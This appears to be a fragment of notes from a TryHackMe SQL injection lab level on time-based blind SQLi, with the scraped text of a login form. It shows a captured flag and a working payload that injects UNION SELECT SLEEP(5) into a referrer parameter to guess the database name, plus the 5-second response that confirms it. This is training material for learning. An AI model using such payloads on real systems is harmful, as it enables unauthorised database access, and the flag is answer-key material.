 Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
s?referrer=tryhackme.com' UNION SELECT SLEEP(5),2 WHERE database() LIKE 's%';-
OK
Request Time: 5.001
https://website.thm/login
Login Form
Username:
Password:
Login